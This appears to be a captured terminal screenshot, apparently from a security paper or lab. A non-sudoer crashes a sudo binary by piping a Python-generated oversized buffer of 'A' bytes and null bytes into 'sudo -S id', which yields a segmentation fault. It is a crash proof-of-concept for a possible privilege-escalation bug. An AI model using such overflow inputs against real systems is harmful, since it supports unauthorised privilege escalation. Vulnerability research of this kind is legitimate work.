 Activities Terminal May 8 00:40
testuser@ubuntu: ~
tung05@ubuntu:~$ su - testuser
Password:
testuser@ubuntu:~$ /usr/local/bin/sudo -S id
Password:
testuser is not in the sudoers file.  This incident will be reported.
testuser@ubuntu:~$ python3 -c "import sys; sys.stdout.buffer.write((b'A' * 100 + b'\x00') * 50)" | /usr/local/bin/sudo -S id
Password: Segmentation fault (core dumped)
testuser@ubuntu:~$